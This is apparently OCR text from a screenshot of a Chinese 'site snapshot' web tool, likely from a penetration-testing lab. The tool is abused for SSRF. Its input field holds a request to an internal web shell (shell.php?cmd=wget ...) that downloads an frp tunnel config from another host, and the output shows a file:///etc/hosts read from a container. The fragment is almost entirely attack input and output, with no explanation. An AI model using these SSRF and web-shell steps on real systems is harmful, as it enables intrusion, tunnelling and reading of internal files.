 模拟蜘蛛爬取 首页
站点快照获取
http://192.168.0.10/shell.php?cmd=wget http://192.168.1.123:80/frpc.toml
Submit
file:///etc/hosts 的快照如下：
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.0.2 6a2a8e5ad0a5